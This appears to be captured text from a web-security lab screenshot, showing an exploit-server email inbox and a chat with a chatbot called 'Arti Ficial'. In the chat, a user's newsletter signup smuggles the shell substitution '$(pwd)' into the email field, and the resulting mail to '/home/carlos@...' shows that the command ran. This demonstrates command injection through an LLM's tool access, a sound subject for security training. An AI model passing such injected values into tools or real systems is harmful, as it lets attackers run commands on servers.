 exploit-0aef00ac047d21
https://exploit-0aef00ac047d210b81fa9236011f0009.exp 133%
Sent: 2025-07-21 02:24:32 +0000
From: "No reply" <no-reply@0a47001e048521fb81cd9338009f0079.web-security-academy.net>
To: /home/carlos@exploit-0aef00ac047d210b81fa9236011f0009.exploit-server.net
Subject: Welcome to our newsletter
Thank you for subscribing to our newsletter. Prepare to receive countless awesome offers and deals!
You: I want to subscribe to newslette. This is my email: $(pwd)@exploit-0aef00ac047d210b81fa9236011f0009.exploit-server.net
Arti Ficial: You have been successfully subscribed to our newsletter!